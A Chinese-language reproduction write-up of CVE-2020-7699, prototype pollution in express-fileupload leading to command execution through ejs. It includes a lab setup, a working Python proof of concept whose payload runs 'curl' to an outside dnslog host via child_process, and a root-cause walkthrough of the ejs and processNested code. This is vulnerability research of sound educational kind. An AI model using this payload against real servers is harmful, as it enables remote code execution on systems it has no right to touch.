漏洞简介

漏洞名称:NodeJS模块代码注入

影响范围:express-fileupload < 1.1.8

漏洞类型:原型污染

描述:express-fileupload组件提供了在nodejs应用中上传和管理文件的多个选项,其中parseNested负责将参数降维。

环境搭建 1. 安装Nodejs环境 2. 部署Nodejs环境 网上没有特别现成的环境所以比较简单地写了一下。

主文件index.js:

1 2 3 4 5 6 7 8 9 10 const fileUpload = require ('express-fileUpload' )const express = require ('express' )app = express() app.use(fileUpload({parseNested : true })) app.use('/' , (req, res ) => { const title = 'CVE-2020-7699' res.render('index.ejs' , {title}) }) app.listen(8001 , () => console .log(`ready` ))

文件夹views下放index.ejs文件:

1 2 3 4 5 6 7 8 9 10 <!DOCTYPE html > <html > <head > <meta charset ="utf-8" > <title > <%= title %></title > </head > <body > <p > CVE-2020-7699复现</p > </body > </html >

需要的依赖:

1 2 3 4 5 "dependencies": { "ejs": "3.1.6", "express": "4.17.1", "express-fileupload": "1.1.7-alpha.4" }

这里因为含高危漏洞所以不支持npm直接install,需要手动下载https://github.com/richardgirges/express-fileupload/releases/tag/1.1.7-alpha.4 。同时注意重命名的时候,upload的U要大写!



命令node index.js挂载环境。

攻击过程 运行poc.py:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsurl = 'http://xxxx.129:8001' cmd = 'curl vq2cbt.dnslog.cn' poc = { "__proto__.outputFunctionName" : ( None , f"x;process.mainModule.require(\'child_process\').exec(\"{cmd} \");x" ) } requests.post(url, files=poc) requests.get(url)

攻击效果 poc1:生成test.txt文件,内容为hack。

poc2:DNSLog查询有记录。

该漏洞允许攻击者无回显的进行命令执行。

漏洞原理 ejs index.js的res.render—>app.render—>tryrender—>view.render—>tryHandleCache—>compile。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 compile: function ( var src; var fn; var opts = this .opts; var prepended = '' ; var appended = '' ; var escapeFn = opts.escapeFunction; var ctor; var sanitizedFilename = opts.filename ? JSON .stringify(opts.filename) : 'undefined' ; if (!this .source) { this .generateSource(); prepended += ' var __output = "";\n' + ' function __append(s) { if (s !== undefined && s !== null) __output += s }\n' ; if (opts.outputFunctionName) { prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n' ; } if (opts.destructuredLocals && opts.destructuredLocals.length) { var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n' ; for (var i = 0 ; i < opts.destructuredLocals.length; i++) { var name = opts.destructuredLocals[i]; if (i > 0 ) { destructuring += ',\n ' ; } destructuring += name + ' = __locals.' + name; } prepended += destructuring + ';\n' ; } if (opts._with !== false ) { prepended += ' with (' + opts.localsName + ' || {}) {' + '\n' ; appended += ' }' + '\n' ; } appended += ' return __output;' + '\n' ; this .source = prepended + this .source + appended; } if (opts.compileDebug) { src = 'var __line = 1' + '\n' + ' , __lines = ' + JSON .stringify(this .templateText) + '\n' + ' , __filename = ' + sanitizedFilename + ';' + '\n' + 'try {' + '\n' + this .source + '} catch (e) {' + '\n' + ' rethrow(e, __lines, __filename, __line, escapeFn);' + '\n' + '}' + '\n' ; } else { src = this .source; }

有这样的逻辑:

1 2 fn = new Function (opts.localsName + ', escapeFn, include, rethrow' , prepended + this .source + appended); fn.apply(opts.context, [data || {}, escapeFn, include, rethrow]);

如果prepended + this.source + appended是可控的,就可以创建一个函数。

1 2 3 if (opts.outputFunctionName) { prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n' ; }

可以看到,prepended是这样拼接起来的,如果可以控制opts.outputFunctionName,就可以通过fn函数执行js命令。opts.outputFunctionName的值正常情况下是undefined,但可以通过原型链污染漏洞进行赋值。

在express-fileupload里,文件processNested.js有如下内容:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 module .exports = function (data ) if (!data || data.length < 1 ) return {}; let d = {}, keys = Object .keys(data); for (let i = 0 ; i < keys.length; i++) { let key = keys[i], value = data[key], current = d, keyParts = key .replace(new RegExp (/\[/g ), '.' ) .replace(new RegExp (/\]/g ), '' ) .split('.' ); for (let index = 0 ; index < keyParts.length; index++) { let k = keyParts[index]; if (index >= keyParts.length - 1 ) { current[k] = value; } else { if (!current[k]) current[k] = !isNaN (keyParts[index + 1 ]) ? [] : {}; current = current[k]; } } } return d; };

当这个函数的功能就是把传入的参数{"a.b.c":"aaaaa"}返回{ a: { b: { c: 'aaaaa' } } }的形式。parseNested选项时,如果传入参数{"__proto__.outputFunctionName":"恶意代码段"}相当于对{}原型进行污染,添加opts.outputFunctionName属性,值为恶意代码,从而更改上面说的opts.outputFunctionName为恶意代码,拼接入prepended,从而执行。

参考 https://www.jianshu.com/p/fd6879fa9c15 https://zh.javascript.info/new-function https://www.freebuf.com/vuls/246029.html